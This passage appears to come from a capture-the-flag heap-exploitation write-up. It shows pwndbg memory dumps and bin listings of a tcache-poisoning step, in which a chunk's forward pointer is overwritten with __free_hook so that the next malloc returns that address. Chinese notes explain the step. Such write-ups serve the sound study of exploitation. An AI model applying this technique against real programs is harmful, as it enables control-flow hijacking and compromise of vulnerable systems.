 pwndbg> x/10a 0x55596c0af250
0x55596c0af250: 0x0     0x31
0x55596c0af260: 0x7f0b547798e8 <__free_hook>    0xa
0x55596c0af270: 0x0     0x0
0x55596c0af280: 0x0     0x20d81
0x55596c0af290: 0x0     0x0
pwndbg> bin
tcachebins
0x30 [  1]: 0x55596c0af260 —▸ 0x7f0b547798e8 (__free_hook) ◂— ...
fastbins
add(0x20,p64(free_hook))
向next处（fd）填入
free_hook@got
下次再malloc就会返回free_hook@got
地址的chunk